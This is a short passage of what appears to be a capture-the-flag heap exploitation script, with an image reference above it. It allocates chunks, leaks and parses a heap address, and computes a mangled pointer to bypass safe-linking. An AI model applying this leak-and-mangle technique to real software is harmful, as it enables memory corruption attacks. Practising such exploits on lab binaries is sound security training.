 #leak location of chunk 0 to get the key
create(b'0', b'AAAAAAAA')
leak = p.recv().decode()
#parsing the address leaked
addresses = re.findall(r'0x[0-9a-fA-F]+', leak)
print(f'this is the address of chunk 0 {addresses}')
address = int(addresses[0], 16)
# converting the address to something I can work with
print(hex(address))
mangledaddr = mangle(address, getchar)
print(f'This is the mangled address {hex(mangledaddr)}')
# second create
create(b'1', b'BBBBBBBB')